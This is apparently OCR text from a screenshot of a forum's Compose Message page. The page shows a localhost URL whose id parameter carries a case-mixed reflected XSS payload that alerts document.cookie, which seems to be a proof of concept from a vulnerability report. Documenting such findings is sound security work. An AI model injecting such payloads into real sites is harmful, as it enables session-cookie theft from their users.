 localhost/bcc_forum/members/compose_msg.php?id="><sCrIpT>alert(document.cookie)</ScRiPt>
Compose Message
×
To
prof prof prof - Professional
Subject
Enter Subject
Message
Write your Message here!
选择文件 未选择文件
Send